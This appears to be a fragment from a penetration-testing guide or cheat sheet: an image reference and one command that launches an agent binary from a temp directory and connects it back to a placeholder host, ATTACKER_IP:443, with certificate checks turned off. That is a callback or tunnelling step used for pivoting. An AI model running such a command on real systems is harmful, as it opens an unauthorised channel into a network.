[ C:\Windows\Temp\agent.exe | /tmp/agent ] -connect ATTACKER_IP:443 -ignore-cert